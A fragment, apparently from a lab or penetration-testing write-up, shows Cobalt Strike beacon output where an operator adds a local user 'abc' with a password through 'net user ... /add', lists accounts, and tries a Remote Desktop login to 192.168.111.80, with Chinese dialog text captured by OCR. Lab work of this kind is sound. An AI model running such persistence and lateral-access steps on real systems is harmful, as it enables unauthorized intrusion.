 [+] received output:
=============================================
OnlinePC:3
Cidr Scan Finished!
End: 2021-07-12 18:28:09
eacon> shell net user abc aa123456.. /add
*] Tasked beacon to run: net user abc aa123456.. /add
+] host called home, sent: 59 bytes
+] received output:
命令成功完成。
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 104504 bytes
[+] received output:
Users for \\localhost:
abc
Administrator (admin)
de1ay (admin)
Guest
远程桌面连接
远程
连接
远程桌面连接
连接被拒绝，因为没有授权此用户帐户进行远程登录。
确定
帮助(H)
计算机(C):
192.168.111.80
用户名:
abc
当你连接时将向你询问凭据。
显示选项(O)
连接(N)
帮助(H)